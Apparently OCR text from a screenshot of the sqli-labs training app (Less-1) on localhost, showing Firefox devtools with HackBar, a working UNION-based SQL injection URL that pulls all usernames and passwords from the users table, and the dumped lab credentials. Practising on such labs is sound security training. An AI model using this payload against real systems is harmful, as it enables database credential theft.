 Welcome Dhakkan
Your Login
me:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
cryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(username) from users),(select group_concat(password) from
users )--+
Split URL